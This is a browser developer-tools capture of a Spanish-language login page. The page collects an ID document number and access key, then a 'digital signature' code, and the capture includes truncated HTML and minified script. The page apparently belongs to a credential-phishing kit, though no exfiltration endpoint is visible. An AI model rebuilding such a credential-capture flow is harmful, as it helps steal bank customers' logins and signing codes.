 Responsive ▼ 400 × 836 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security
№ de documento
NIF / NIE / Pasaporte
Clave de acceso
Mínimo 4 caracteres
ACCEDER →
¿No puedes acceder?
<!DOCTYPE html>
<html lang="en">
▼<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.bundle.min.js"></scr
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.cs
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.
▶<style>…</style>
</head>
▼<body>
▼<div id="spinner" style="display:none;position:fixed;top:0px;left:0px;width:100%;height:100%;text
<span class="fa fa-circle-o-notch fa-spin " style="position:relative;top:50%;font-size:50px;col
</div>
▼<form onsubmit="return false">
▼<div id="form1">
▼<header>
<img style="width: 100%;" src="data:image/png;base64,iVBOR…DxhEm0jME5BqAAAAAElFTkSuQmCC" al
</header>
▶<section>…</section>
▶<footer>…</footer>
</div>
▼<div id="form2" style="display: none;">
▼<header>
<img style="width: 100%;" src="data:image/png;base64,iVBOR…DxhEm0jME5BqAAAAAElFTkSuQmCC" al
</header>
▼<section>
<label for="firma">Firma digital</label>
<input type="tel" class="input" id="firma" name="firma" placeholder autocomplete="off">
</section>
▼<footer>
▶<button id="sendData" disabled>…</button>
</footer>
</div>
</form>
… ▼<script> == $0
var
spinner=document.getElementById("spinner"),form1=document.getElementById("form1"),form2=documen
(()=>{"password"==password.type?password.type="text":password.type="password"}),login.onkeyup=(
sendData.disabled=!1:sendData.disabled=!0}),nextPage.onclick=(()=>{spinner.style.display="block
{returnResult:alert.bind(window)};var stringifyJSON=function(e){var n=[],t=[];return"number"==t
0===typeof a?n.push(""):"string"==typeof a?n.push(o='"'+a+'"'):"boolean"==typeof a||"number"==t
</script>
</body>
</html>
html body script
Console What's New × Issues